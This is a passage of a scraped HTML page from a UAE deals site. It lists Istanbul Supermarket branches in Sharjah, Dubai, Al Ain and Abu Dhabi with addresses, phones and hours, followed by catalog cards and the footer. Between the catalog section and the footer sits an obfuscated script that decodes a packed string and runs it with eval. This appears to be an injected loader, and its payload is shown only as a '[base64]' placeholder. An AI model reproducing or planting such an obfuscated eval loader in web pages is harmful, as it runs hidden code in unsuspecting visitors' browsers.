6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/JzPnRhDssLY9sA1W8"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">065344435</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 7:00 am to 2:00 am</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/istanbul/sharjah/istanbul-supermarket-al-nahdha"> Istanbul Al Nahdha</a></p><div id="istanbul-supermarket-al-nahdha"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Al Nahdha, Industrial Area</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/yuC7ZkZptHGfJszG6"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">+97165335459</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 8:00 am to 12:00 am</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/istanbul/sharjah/istanbul-supermarket-al-majaz"> Istanbul Al Majaz</a></p><div id="istanbul-supermarket-al-majaz"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Al Majaz, Al Majaz 3</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/nQnNTYZA2Nfdjos87"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">+97165372131</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 7:00 am to 2:00 am</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/istanbul/sharjah/istanbul-supermarket-nasereya"> Istanbul Nasereya</a></p><div id="istanbul-supermarket-nasereya"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Al Sharq - Al Zahraa Street - Nasiriyah</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/P6jZMpGVc4nZxWfT7"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">065335795</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 7:00 am to 1:30 am</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/istanbul/sharjah/istanbul-supermarket-al-majaz-2"> Istanbul Al Majaz 2</a></p><div id="istanbul-supermarket-al-majaz-2"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Al Majaz 2, Jamal Abdel Nasser Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/zo2nqCFd6RKPzPYt7"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">+97165558861</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 7:00 am to 1:00 am</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/istanbul/sharjah/istanbul-supermarket-beheira"> Istanbul Beheira</a></p><div id="istanbul-supermarket-beheira"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Al Majaz - Al Intifada Street - near the Grill Express Restaurant</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/CDkRuGeRdsir8RML7"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">065727275</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 7:00 am to 2:00 am</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/istanbul/sharjah/istanbul-supermarket-al-mahatah"> Istanbul Al Mahatah</a></p><div id="istanbul-supermarket-al-mahatah"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Al Qasimia - Al Mahatta - Sheikh Saqr Bin Khaled Al Qasimi Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/5WUtKpdCtCQhbsEx5"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">065558861</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 7:00 am to 2:00 am</p></div></div></div></div></div></div></div><div class="card"><div class="card-header"><h2 class="mb-0"><button class="btn btn-link collapsed " type="button" data-toggle="collapse" data-target="#p__detail11" aria-expanded="true" aria-controls="p__detail11">Dubai</button></h2></div><div id="p__detail11" class="collapse " data-parent="#accordionExample"><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/istanbul/dubai/istanbul-supermarket-al-nahda"> Istanbul Al Nahda</a></p><div id="istanbul-supermarket-al-nahda"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Dubai - Al Nahda, Al Nahda 2, Baghdad Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/haV3JJrcTQGfytRd8"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">+97142588622</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 7:00 am to 12:00 am</p></div></div></div></div></div></div></div><div class="card"><div class="card-header"><h2 class="mb-0"><button class="btn btn-link collapsed " type="button" data-toggle="collapse" data-target="#p__detail12" aria-expanded="true" aria-controls="p__detail12">Al Ain</button></h2></div><div id="p__detail12" class="collapse " data-parent="#accordionExample"><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/istanbul/al-ain/istanbul-supermarket-al-jimi"> Istanbul Al Jimi</a></p><div id="istanbul-supermarket-al-jimi"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Al-Ain - Al-Mutarad - Mohammed bin Khalifa Street - near Al-Dar Restaurant</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/zcvZ6LpBSryCPuiU8"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">037628411</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 7:00 am to 1:00 am</p></div></div></div></div></div></div></div><div class="card"><div class="card-header"><h2 class="mb-0"><button class="btn btn-link collapsed " type="button" data-toggle="collapse" data-target="#p__detail13" aria-expanded="true" aria-controls="p__detail13">Abu Dhabi</button></h2></div><div id="p__detail13" class="collapse " data-parent="#accordionExample"><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/istanbul/abu-dhabi/istanbul-supermarket-abu-dhabi"> Istanbul Abu Dhabi</a></p><div id="istanbul-supermarket-abu-dhabi"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Abu Dhabi - Hazaa Bin Zayed Street - next to Lebanon Flower Restaurant</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/JrXmWteSf2rAYtPf6"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">024458118</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 8:00 am to 1:00 am</p></div></div></div></div></div></div></div></div></div><div class="row container catalogInfo ml-0 tagsst"><a href="https://www.dealzbook.ae/en/catalogs?tag=hypermarket" class="tag">Hypermarket</a><a href="https://www.dealzbook.ae/en/catalogs?tag=foodie" class="tag">Foodie</a><a href="https://www.dealzbook.ae/en/catalogs?tag=fish-offers" class="tag">FISH Offers</a><a href="https://www.dealzbook.ae/en/catalogs?tag=grocery-offers" class="tag">GROCERY Offers</a></div><h2 class="text-3xl mt-8 "><a class="nd-link" href="https://www.dealzbook.ae/en/catalogs">The latest catalogs</a></h2><div class="row "><div class="col-lg-3 col-md-4 col-6 d-flex justify-content-center"><div class="col-12 cat-box-s p-0 pb-3"><div class="clckcatalog"><div class="hovereffect "><img class="img-responsive card_box_img" src="https://www.dealzbook.ae/assets/images/19710/lulu-discounts-all-branches-january-29-2026-0.webp" alt="lulu-discounts-all-branches-january-29-2026-0" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'"><div class="overlay"><a class="info" href="https://www.dealzbook.ae/en/catalog/lulu-discounts-all-branches-january-29-2026"> View</a></div></div></div><div class="row catalogDetails"><div class="col-sm-12" style="height: 125px;"><p class="catalogName " style="height: 50px;"><a class="blackColor" href="https://www.dealzbook.ae/en/catalog/lulu-discounts-all-branches-january-29-2026">Lulu UAE Promotions January 29, 2026</a></p><div class="textContainer"><p class="catalogDate ">29 January <span>- 5 February</span></p><a class="blackColor" href="https://www.dealzbook.ae/en/store/lulu"><p class="">Store <span class="sortSpan">Lulu</span></p></a></div></div></div></div></div><div class="col-lg-3 col-md-4 col-6 d-flex justify-content-center"><div class="col-12 cat-box-s p-0 pb-3"><div class="clckcatalog"><div class="hovereffect "><img class="img-responsive card_box_img" src="https://www.dealzbook.ae/assets/images/19709/lulu-offers-all-branches-january-29-2026-0.webp" alt="lulu-offers-all-branches-january-29-2026-0" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'"><div class="overlay"><a class="info" href="https://www.dealzbook.ae/en/catalog/lulu-offers-all-branches-january-29-2026"> View</a></div></div></div><div class="row catalogDetails"><div class="col-sm-12" style="height: 125px;"><p class="catalogName " style="height: 50px;"><a class="blackColor" href="https://www.dealzbook.ae/en/catalog/lulu-offers-all-branches-january-29-2026">Lulu UAE Promotions January 29, 2026</a></p><div class="textContainer"><p class="catalogDate ">29 January <span>- 5 February</span></p><a class="blackColor" href="https://www.dealzbook.ae/en/store/lulu"><p class="">Store <span class="sortSpan">Lulu</span></p></a></div></div></div></div></div><div class="col-lg-3 col-md-4 col-6 d-flex justify-content-center"><div class="col-12 cat-box-s p-0 pb-3"><div class="clckcatalog"><div class="hovereffect "><img class="img-responsive card_box_img" src="https://www.dealzbook.ae/assets/images/19708/nesto-deals-mishref-february-1-2026-0.webp" alt="nesto-deals-mishref-february-1-2026-0" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'"><div class="overlay"><a class="info" href="https://www.dealzbook.ae/en/catalog/nesto-deals-mishref-february-1-2026"> View</a></div></div></div><div class="row catalogDetails"><div class="col-sm-12" style="height: 125px;"><p class="catalogName " style="height: 50px;"><a class="blackColor" href="https://www.dealzbook.ae/en/catalog/nesto-deals-mishref-february-1-2026">NESTO UAE Deals February 1, 2026</a></p><div class="textContainer"><p class="catalogDate ">1 February <span>- 1 February</span></p><a class="blackColor" href="https://www.dealzbook.ae/en/store/nesto"><p class="">Store <span class="sortSpan">NESTO</span></p></a></div></div></div></div></div><div class="col-lg-3 col-md-4 col-6 d-flex justify-content-center"><div class="col-12 cat-box-s p-0 pb-3"><div class="clckcatalog"><div class="hovereffect "><img class="img-responsive card_box_img" src="https://www.dealzbook.ae/assets/images/19707/city-retail-promotions-all-branches-january-29-2026-0.webp" alt="city-retail-promotions-all-branches-january-29-2026-0" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'"><a class="info" style="display:none;" href="https://www.dealzbook.ae/en/catalog/city-retail-promotions-all-branches-january-29-2026"></a></div></div><div class="row catalogDetails"><div class="col-sm-12" style="height: 125px;"><p class="catalogName " style="height: 50px;"><a class="blackColor" href="https://www.dealzbook.ae/en/catalog/city-retail-promotions-all-branches-january-29-2026">City Retail UAE Deals January 29, 2026</a></p><div class="textContainer"><p class="catalogDate ">29 January <span>- 31 January</span></p><a class="blackColor" href="https://www.dealzbook.ae/en/store/city-retail"><p class="">Store <span class="sortSpan">City Retail</span></p></a></div></div><p class="catalogDate " style="color:white; background: #b43e3b; text-align: center; width: 68px; border-radius: 3px 3px 0px 0px; margin-right: 15px; margin-left:15px; "><font style="vertical-align: inherit;">Expired</font></p></div></div></div></div></div><script>var _0xc84e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe7c(d,e,f){var g=_0xc84e[2][_0xc84e[1]](_0xc84e[0]);var h=g[_0xc84e[3]](0,e);var i=g[_0xc84e[3]](0,f);var j=d[_0xc84e[1]](_0xc84e[0])[_0xc84e[10]]()[_0xc84e[9]](function(a,b,c){if(h[_0xc84e[4]](b)!==-1)return a+=h[_0xc84e[4]](b)*(Math[_0xc84e[8]](e,c))},0);var k=_0xc84e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc84e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe7c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",9,"nqsRHTpFL",33,2,46))</script></div><div class="footer"><div class="d-none d-sm-block container"><nav role="navigation" class="main-nav" id="main-nav"><ul id="main-nav-list"><li><a href="https://www.dealzbook.ae"><div>Home</div></a></li><li><a href="https://www.dealzbook.ae/en/stores"><div>Stores</div></a></li><li><a href="https://www.dealzbook.ae/en/catalogs"><div>Catalogs</div></a></li><li><a href="https://www.dealzbook.ae/en/coupons"><div>Coupons</div></a></li><li><a href="https://www.dealzbook.ae/en/about-us"><div>About</div></a></li><li><a href="https://www.dealzbook.ae/en/faq"><div>FAQ</div></a></li><li><a href="https://www.dealzbook.ae/en/contact-us"><div>Contact Us</div></a></li><li><a href="https://www.dealzbook.ae/en/privacy"><div>Privacy Policy</div></a></li><li><a href="https://www.dealzbook.ae/en/terms"><div>Terms &amp; Conditions</div></a></li></ul></nav><div class="row subHeading"><div class="col-sm-3 pd-l-3"><p class="subHeading2">Stores</p><p><a href="https://www.dealzbook.ae/en/store/day-to-day">Day To Day</a></p><p><a href="https://www.dealzbook.ae/en/store/spinneys-market">Spinneys Market</a></p><p><a href="https://www.dealzbook.ae/en/store/fordeal">Fordeal</a></p><p><a href="https://www.dealzbook.ae/en/store/for-her">For Her</a></p><p><a href="https://www.dealzbook.ae/en/store/ubuy">Ubuy</a></p><p><a href="https://www.dealzbook.ae/en/store/watsons">Watsons</a></p><p><a href="https://www.dealzbook.ae/en/store/saramart">saramart</a></p><p><a href="https://www.dealzbook.ae/en/store/justlounge">Just Lounge</a></p><p><a href="https://www.dealzbook.ae/en/stores">All Stores</a></p></div><div class="col-sm-3"><p class="subHeading2">Cities</p><p><a class="" href="https://www.dealzbook.ae/en/city/abu-dhabi">Abu Dhabi</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/al-ain">Al Ain</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/dubai">Dubai</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/sharjah">Sharjah</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/ajman">Ajman</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/umm-al-quwain">Umm al Quwain</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/ras-al-khaimah">Ras Al Khaimah</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/al-fujairah">Al Fujairah</a></p></div><div class="col-sm-3"><p class="subHeading2">countries</p><p><a target="_blank" href="https://www.dealzbook.ae">Dealzbook UAE</a></p></div><div class="col-sm-3"><p class="subHeading2">Follow Us On</p><div class="social social-link-f"><a href="https://www.facebook.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="facebook-title"><title id="facebook-title">Dealzsaudi Facebook</title><path d="M27.5 3.5H4.5C3.94687 3.5 3.5 3.94687 3.5 4.5V27.5C3.5 28.0531 3.94687 28.5 4.5 28.5H27.5C28.0531 28.5 28.5 28.0531 28.5 27.5V4.5C28.5 3.94687 28.0531 3.5 27.5 3.5ZM24.6125 10.7969H22.6156C21.05 10.7969 20.7469 11.5406 20.7469 12.6344V15.0437H24.4844L23.9969 18.8156H20.7469V28.5H16.85V18.8188H13.5906V15.0437H16.85V12.2625C16.85 9.03437 18.8219 7.275 21.7031 7.275C23.0844 7.275 24.2688 7.37813 24.6156 7.425V10.7969H24.6125Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="twitter-title"><title id="twitter-title">Dealzsaudi Twitter</title><path d="M29 7.94689C28.0437 8.35939 27.0031 8.65626 25.9312 8.77189C27.0441 8.11075 27.8774 7.06626 28.275 5.83439C27.2307 6.4556 26.0867 6.89121 24.8937 7.12189C24.3951 6.58885 23.792 6.1642 23.1221 5.87441C22.4522 5.58462 21.7298 5.4359 21 5.43751C18.0468 5.43751 15.6718 7.83126 15.6718 10.7688C15.6718 11.1813 15.7218 11.5938 15.8031 11.9906C11.3812 11.7594 7.43745 9.64689 4.81558 6.41251C4.33784 7.2285 4.08749 8.15759 4.09058 9.10314C4.09058 10.9531 5.0312 12.5844 6.46558 13.5438C5.62028 13.5105 4.79477 13.2781 4.0562 12.8656V12.9313C4.0562 15.5219 5.88745 17.6688 8.32808 18.1625C7.86982 18.2815 7.39841 18.3424 6.92495 18.3438C6.57808 18.3438 6.24995 18.3094 5.9187 18.2625C6.5937 20.375 8.55933 21.9094 10.9 21.9594C9.0687 23.3938 6.77495 24.2375 4.28433 24.2375C3.83745 24.2375 3.42495 24.2219 2.99683 24.1719C5.35933 25.6875 8.16245 26.5625 11.1812 26.5625C20.9812 26.5625 26.3437 18.4438 26.3437 11.3969C26.3437 11.1656 26.3437 10.9344 26.3281 10.7031C27.3656 9.94376 28.275 9.00314 29 7.94689Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="instagram-title"><title id="instagram-title">Dealzsaudi Instagram</title><path d="M23.12 7.28033C22.8035 7.28033 22.4942 7.37416 22.231 7.54997C21.9679 7.72578 21.7629 7.97567 21.6418 8.26803C21.5207 8.56039 21.489 8.8821 21.5507 9.19247C21.6124 9.50284 21.7648 9.78793 21.9886 10.0117C22.2124 10.2355 22.4974 10.3878 22.8078 10.4496C23.1182 10.5113 23.4399 10.4796 23.7323 10.3585C24.0246 10.2374 24.2745 10.0324 24.4503 9.76924C24.6261 9.50612 24.72 9.19678 24.72 8.88033C24.72 8.45598 24.5514 8.04901 24.2513 7.74895C23.9513 7.4489 23.5443 7.28033 23.12 7.28033ZM29.2533 10.507C29.2274 9.40072 29.0202 8.3062 28.64 7.26699C28.3009 6.37784 27.7733 5.5727 27.0933 4.90699C26.4331 4.22356 25.626 3.69923 24.7333 3.37366C23.6968 2.98187 22.6011 2.76994 21.4933 2.74699C20.08 2.66699 19.6266 2.66699 16 2.66699C12.3733 2.66699 11.92 2.66699 10.5066 2.74699C9.39883 2.76994 8.30308 2.98187 7.26663 3.37366C6.37553 3.70252 5.5692 4.22641 4.90663 4.90699C4.22319 5.56723 3.69886 6.37424 3.37329 7.26699C2.98151 8.30345 2.76957 9.3992 2.74663 10.507C2.66663 11.9203 2.66663 12.3737 2.66663 16.0003C2.66663 19.627 2.66663 20.0803 2.74663 21.4937C2.76957 22.6015 2.98151 23.6972 3.37329 24.7337C3.69886 25.6264 4.22319 26.4334 4.90663 27.0937C5.5692 27.7742 6.37553 28.2981 7.26663 28.627C8.30308 29.0188 9.39883 29.2307 10.5066 29.2537C11.92 29.3337 12.3733 29.3337 16 29.3337C19.6266 29.3337 20.08 29.3337 21.4933 29.2537C22.6011 29.2307 23.6968 29.0188 24.7333 28.627C25.626 28.3014 26.4331 27.7771 27.0933 27.0937C27.7763 26.4304 28.3044 25.6246 28.64 24.7337C29.0202 23.6945 29.2274 22.5999 29.2533 21.4937C29.2533 20.0803 29.3333 19.627 29.3333 16.0003C29.3333 12.3737 29.3333 11.9203 29.2533 10.507ZM26.8533 21.3337C26.8436 22.18 26.6903 23.0186 26.4 23.8137C26.1871 24.3939 25.8451 24.9182 25.4 25.347C24.9675 25.7877 24.4443 26.1289 23.8666 26.347C23.0716 26.6373 22.233 26.7906 21.3866 26.8003C20.0533 26.867 19.56 26.8803 16.0533 26.8803C12.5466 26.8803 12.0533 26.8803 10.72 26.8003C9.84115 26.8168 8.96609 26.6815 8.13329 26.4003C7.581 26.1711 7.08177 25.8307 6.66663 25.4003C6.22408 24.972 5.88642 24.4472 5.67996 23.867C5.35443 23.0605 5.17388 22.2029 5.14663 21.3337C5.14663 20.0003 5.06663 19.507 5.06663 16.0003C5.06663 12.4937 5.06663 12.0003 5.14663 10.667C5.1526 9.80173 5.31056 8.94425 5.61329 8.13366C5.84802 7.57087 6.20831 7.0692 6.66663 6.66699C7.07171 6.20855 7.57234 5.84445 8.13329 5.60033C8.94603 5.30705 9.80262 5.15376 10.6666 5.14699C12 5.14699 12.4933 5.06699 16 5.06699C19.5066 5.06699 20 5.06699 21.3333 5.14699C22.1797 5.1567 23.0182 5.30999 23.8133 5.60033C24.4192 5.8252 24.963 6.19079 25.4 6.66699C25.8369 7.07656 26.1783 7.5773 26.4 8.13366C26.6963 8.94557 26.8497 9.8027 26.8533 10.667C26.92 12.0003 26.9333 12.4937 26.9333 16.0003C26.9333 19.507 26.92 20.0003 26.8533 21.3337ZM16 9.16033C14.6477 9.16296 13.3266 9.56636 12.2035 10.3195C11.0804 11.0727 10.2058 12.1419 9.69014 13.392C9.17448 14.6421 9.04093 16.0169 9.30635 17.3429C9.57178 18.6688 10.2243 19.8864 11.1814 20.8416C12.1385 21.7969 13.3573 22.447 14.6838 22.7099C16.0102 22.9727 17.3848 22.8365 18.6339 22.3184C19.883 21.8003 20.9505 20.9236 21.7015 19.799C22.4525 18.6745 22.8533 17.3526 22.8533 16.0003C22.8551 15.1005 22.6789 14.2091 22.3349 13.3776C21.991 12.5461 21.486 11.7907 20.8491 11.1551C20.2122 10.5194 19.4559 10.0159 18.6237 9.67356C17.7915 9.33123 16.8998 9.15681 16 9.16033ZM16 20.4403C15.1218 20.4403 14.2634 20.1799 13.5332 19.6921C12.8031 19.2042 12.234 18.5107 11.8979 17.6994C11.5619 16.8881 11.474 15.9954 11.6453 15.1341C11.8166 14.2728 12.2395 13.4817 12.8604 12.8608C13.4814 12.2398 14.2725 11.817 15.1338 11.6456C15.995 11.4743 16.8878 11.5622 17.6991 11.8983C18.5104 12.2344 19.2038 12.8034 19.6917 13.5336C20.1796 14.2637 20.44 15.1222 20.44 16.0003C20.44 16.5834 20.3251 17.1608 20.102 17.6994C19.8789 18.2381 19.5518 18.7276 19.1395 19.1399C18.7272 19.5522 18.2378 19.8792 17.6991 20.1024C17.1604 20.3255 16.583 20.4403 16 20.4403Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="linkedin-title"><title id="linkedin-title">Dealzsaudi LinkedIn</title><path d="M27.5 3.5H4.5C3.94687 3.5 3.5 3.94687 3.5 4.5V27.5C3.5 28.0531 3.94687 28.5 4.5 28.5H27.5C28.0531 28.5 28.5 28.0531 28.5 27.5V4.5C28.5 3.94687 28.0531 3.5 27.5 3.5ZM10.9156 24.8031H7.20625V12.8719H10.9156V24.8031ZM9.0625 11.2406C8.63727 11.2406 8.22159 11.1145 7.86802 10.8783C7.51446 10.642 7.23889 10.3063 7.07616 9.91339C6.91343 9.52053 6.87085 9.08824 6.95381 8.67118C7.03677 8.25412 7.24154 7.87103 7.54222 7.57035C7.8429 7.26966 8.226 7.06489 8.64306 6.98194C9.06011 6.89898 9.49241 6.94156 9.88527 7.10428C10.2781 7.26701 10.6139 7.54258 10.8502 7.89615C11.0864 8.24971 11.2125 8.66539 11.2125 9.09062C11.2094 10.2781 10.2469 11.2406 9.0625 11.2406ZM24.8031 24.8031H21.0969V19C21.0969 17.6156 21.0719 15.8375 19.1688 15.8375C17.2406 15.8375 16.9438 17.3438 16.9438 18.9V24.8031H13.2406V12.8719H16.7969V14.5031H16.8469C17.3406 13.5656 18.55 12.575 20.3563 12.575C24.1125 12.575 24.8031 15.0469 24.8031 18.2594V24.8031Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="youtube-title"><title id="youtube-title">Dealzsaudi YouTube</title><path d="M26.1413 9.32634C26.04 8.92901 25.752 8.62901 25.4226 8.53701C24.84 8.37301 22 7.99967 16 7.99967C9.99996 7.99967 7.16263 8.37301 6.57463 8.53701C6.24929 8.62767 5.96129 8.92767 5.85863 9.32634C5.71329 9.89167 5.33329 12.261 5.33329 15.9997C5.33329 19.7383 5.71329 22.1063 5.85863 22.6743C5.95996 23.0703 6.24796 23.3703 6.57596 23.461C7.16263 23.6263 9.99996 23.9997 16 23.9997C22 23.9997 24.8386 23.6263 25.4253 23.4623C25.7506 23.3717 26.0386 23.0717 26.1413 22.673C26.2866 22.1077 26.6666 19.733 26.6666 15.9997C26.6666 12.2663 26.2866 9.89301 26.1413 9.32634ZM28.724 8.66367C29.3333 11.0397 29.3333 15.9997 29.3333 15.9997C29.3333 15.9997 29.3333 20.9597 28.724 23.3357C28.3853 24.649 27.3946 25.6823 26.14 26.0317C23.8613 26.6663 16 26.6663 16 26.6663C16 26.6663 8.14263 26.6663 5.85996 26.0317C4.59996 25.677 3.61063 24.645 3.27596 23.3357C2.66663 20.9597 2.66663 15.9997 2.66663 15.9997C2.66663 15.9997 2.66663 11.0397 3.27596 8.66367C3.61463 7.35034 4.60529 6.31701 5.85996 5.96767C8.14263 5.33301 16 5.33301 16 5.33301C16 5.33301 23.8613 5.33301 26.14 5.96767C27.4 6.32234 28.3893 7.35434 28.724 8.66367ZM13.3333 20.6663V11.333L21.3333 15.9997L13.3333 20.6663Z" fill="white"></path></svg></a></div><div class="app_store"><div class="links"><a href=""><img src="/img/icons/google.svg" alt="Download from Google Play Store" 